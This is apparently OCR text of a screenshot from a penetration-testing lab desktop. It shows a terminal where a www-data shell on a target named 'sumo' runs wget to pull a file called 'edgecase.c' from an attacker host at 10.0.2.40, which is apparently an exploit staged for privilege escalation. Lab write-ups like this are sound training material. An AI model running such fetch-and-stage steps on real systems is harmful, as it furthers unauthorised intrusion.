 Applications Places System 75 °F Sat 5 Jun, 20:19
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal
www-data@ubuntu:/home/sumo$ cd /tmp
cd /tmp
Burp Suite Professional
www-data@ubuntu:/tmp$ wget http://10.0.2.40/edgecase.c
wget http://10.0.2.40/edgecase.c
--2021-06-05 17:19:05--  http://10.0.2.40/edgecase.c
Connecting to 10.0.2.40:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3664 (3.6K) [text/x-csrc]
Saving to: `edgecase.c'
100%[======================================>] 3,664       --.-K/s   in 0s
2021-06-05 17:19:05 (888 MB/s) - `edgecase.c' saved [3664/3664]
www-data@ubuntu:/tmp$
Menu Parrot Terminal Burp Suite Professional... notes.ctb - /home/edge... Burp Suite Professional ...